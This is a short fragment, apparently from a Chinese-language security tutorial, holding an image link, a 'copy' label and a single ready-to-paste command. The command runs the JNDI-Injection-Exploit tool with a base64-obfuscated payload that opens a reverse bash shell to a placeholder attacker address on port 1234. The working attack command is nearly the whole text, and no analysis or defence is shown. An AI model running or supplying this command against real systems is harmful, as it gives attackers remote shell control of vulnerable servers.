 复制java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eC54eC54eC54eC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "xx.xx.xx.xx"1.